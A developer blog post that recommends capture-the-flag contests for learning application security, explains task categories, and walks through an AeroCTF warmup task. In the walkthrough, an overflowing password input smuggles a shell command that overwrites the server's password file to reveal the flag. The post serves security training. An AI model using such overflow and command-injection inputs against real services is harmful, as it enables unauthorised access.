One cool training method to get better at app security
We live in amazing times. Since we use the internet every day on our mobile phones, tablets, and computers, in every moment we can order food for dinner, buy a book we always wanted to read, book a hotel for our vacations and much more. With all those possibilities comes a great issue: personal data we provide has to be stored securely. It’s not that simple. Almost every day we can find news about data leakages, stolen identity or money fraud.
Users have more awareness about keeping personal data secure. In May 2018 European Union introduced a new law called GDPR (General Data Protection Regulation). This regulation made people pay more attention to their privacy. Also, companies and data administrators are now forced to take security more seriously.
So if you are a developer, you are obligated to create secure applications. You should constantly improve your skills, but not only by using new fancy tools. It is very important to know the basics of the programming language you use. Only then you will be able to understand what’s going on “under the hood”, so you can find weak points of your application. But where you can find this knowledge and how you can train yourself?
Train using “Capture the flag” contests
Capture The Flag is cyber-security challenge for teams (but you can take part alone also) lasting for about 24 – 48hrs. There are always two or three contests per month, mostly during the weekend. In this contest, you have to solve tasks about security on prepared servers or files (e.g. apps, scripts, binary files, images and much more) provided by the organizers. A goal of each task is to find “flag” – a string in a specified format. The flag can be found in any place: it shows on a website after you crack server security, it can be hidden in a binary file, or encrypted in an image. For every solved task you gain points; more difficult tasks give more points.
Typical CTF task categories
Tasks are grouped by categories:
- web – security of web application – those tasks requires to crack some WWW page security. You have to search for vulnerabilities in the page code, server configuration etc.
- rev – means ‘reverse engineering’ – in those tasks we have to examine a binary file. To find a flag, you need to understand how this app works (for example by disassembly) and then exploit it to get a flag
- pwn – similar to ‘rev’, but there’s also an IP address to a machine that is running this program. The goal is to exploit the app locally and then use it against the remote server.
- crypto – cryptography tasks – everything connected with cryptography, encryption, math, and algorithms.
- misc – general tasks about programming to solve various problems
Example CTF task and solution
This is a warmup task I solved in AeroCTF Quals in March 2019 tournament alone. The description looks like this:

We have here two information. There’s a server running on provided IP address, and also we can download the binary file. So at first, let’s connect to the server using netcat and see what’s going on (“testpasswd” is a string i sent).
root@kali:~/Downloads/ctf# nc 185.66.87.233 5004
Memes server
Enter the password:
testpasswd
[-] Auth error!And server disconnects here. So let’s now take a binary file and run it locally.
root@kali:~/Downloads/ctf# ./meme_server
Memes server
Enter the password: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
File not found!
root@kali:~/Downloads/ctf# aaaaaaaa
bash: aaaaaaaa: command not foundThat’s interesting. It occurs that we have some kind of buffer overflow here! If we provide long enough text as a password, we can get remote code execution. As we can see on results, first 32 chars are treated as a password, and everything after it is going to be executed in bash. So let’s check how we can exploit it. Now it’s time to examine binary itself using strings command:
root@kali:~/Downloads/ctf# strings meme_server
. . .
Memes server
Enter the password:
[-] Auth error!
meme.txt
File not found!
here is your meme: %s
password.txt
. . .That’s part of the strings command result, but we can see that there’s a hardcoded filename “password.txt”. We can assume that this file contains a password. It is a simple, warmup task, so probably it’s unencrypted. So if we can get remote code execution, we can try to overwrite this file and set our own password:
root@kali:~/Downloads/ctf# nc 185.66.87.233 5004
Memes server
Enter the password: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaecho "pass" > password.txt
here is your meme: Aero{d31d0c1f564273c9bf3f1d1e1540c100}Oh, that’s a surprise – we have our flag here! Now we can just paste the flag under task description and submit it. After the contest, I’ve found out (after reading solutions for this task) that it is a long way to solve it. It was enough to just make buffer overflow (provide a long string as a password). Let’s take a look at another solution:
$ nc 185.66.87.233 5004
Memes server
Enter the password: 1234567890123456789012345678901234567890123456789012345678901234567890123465798013456789012345678901234567901234567980123465798465131165s46ds4f5sd4f6sd1f31sd3f1sd3f1sd1f3sd1f31sdg5r4g56re4g1561re351gre
here is your meme: Aero{d31d0c1f564273c9bf3f1d1e1540c100}Much simpler, but it was quite fun to figure out this remote code execution.
Signup up for a CTF on CTFTime website
Where can you find these contests? There’s a great site: ctftime.org. It’s a service with lists of many CTFs. There is also a team ranking ordered by points gained on different CTFs. To create an account there, you have to use your Google, Twitter, Facebook or Github account (there’s no way to use an email address). After creating an account, you have to create your team. You can be alone, or invite other people. A notice here: each contest organizer has its own server where you have to sign up separately. You should use the same team name as you registered on ctftime.org page. Then it will be possible to sum your points gained on different CTFs. You can find more answers here: https://ctftime.org/faq
More resources for practice/learning
- CTFTime page also has great resources for learning. After each contest, other teams are sharing “writeups” – step-by-step solutions to tasks they solved. It’s a great source of knowledge! You can analyze the way they think, how they solve problems or which tools they are using. The most interesting is reading writeups of tasks you tried to solve but didn’t finish. It may be that the way you think was correct, but you just didn’t know how to achieve that, or even if you were very close! That’s also really satisfying even if you didn’t receive any points.
- And what if you don’t have that much time to participate in CTF contest? There’s a lot of services where you can legally practise your hacking skills. I can recommend two I used:
You can find a longer list here and choose what suits you best: http://www.wechall.net/
Summary
Keeping applications secure is difficult. Every day there are new threats just waiting for our mistakes. But getting better at security is not only hard and boring work. With CTF contest it can be fun. Be honest: didn’t you ever want to be a hacker? So grab your team and sign in to upcoming CTF!
PS. Always wear a white hat 😉


